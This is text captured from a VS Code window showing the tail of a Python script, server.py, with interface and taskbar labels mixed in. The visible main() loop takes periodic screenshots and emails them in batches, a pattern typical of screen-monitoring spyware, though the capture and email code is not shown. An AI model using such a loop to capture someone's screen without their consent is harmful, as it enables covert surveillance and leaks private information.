 File Edit Selection View Go Run ···
project5
EXPLORER
Welcome
server.py C:\...\Desktop
server.py .\ U
PROJECT5
screenshots
server.py U
server.py > main
55 print(f'Error sending email: {e}')
56
57 # Main function
58 def main():
59 screenshots_taken = []
60 while True:
61 # Take a screenshot every SCREENSHOT_INTERVAL seconds
62 screenshot = take_screenshot()
63 screenshots_taken.append(screenshot)
64 print(f'Screenshot taken: {screenshot}')
65
66 # If it has been SEND_INTERVAL seconds, send the email
67 if len(screenshots_taken) * SCREENSHOT_INTERVAL >= SEND_INTERVAL:
68 send_email(screenshots_taken)
69 screenshots_taken.clear() # Clear the list after sending email
70
71 time.sleep(SCREENSHOT_INTERVAL) # Wait for the next screenshot
72
73 if __name__ == '__main__':
74 main()
5
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Downloads/project5
/server.py
Python
Python
Python
OUTLINE
TIMELINE
main* 0 0
Ln 61, Col 40 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
6
79°F
Partly cloudy
Search
5
L
S
ENG
IN
23:02
26-02-2025